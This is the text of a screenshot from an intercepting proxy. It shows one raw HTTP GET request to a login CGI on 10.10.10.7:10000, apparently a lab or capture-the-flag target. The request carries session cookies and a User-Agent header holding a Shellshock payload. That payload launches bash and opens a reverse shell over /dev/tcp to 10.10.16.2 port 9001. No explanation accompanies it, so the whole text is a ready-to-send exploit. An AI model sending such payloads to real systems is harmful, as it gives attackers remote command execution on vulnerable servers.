 Request
Pretty Raw Hex \n
1 GET /session_login.cgi?logout=1 HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=ji1jo6jioa1rtb35rh6mprmpl6; testing=1; sid=
dede41ef83e24c44d6b0d3a2f40b5ff7
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :;};bash -c 'bash -i >& /dev/tcp/10.10.16.2/9001;
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://10.10.10.7:10000/left.cgi
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20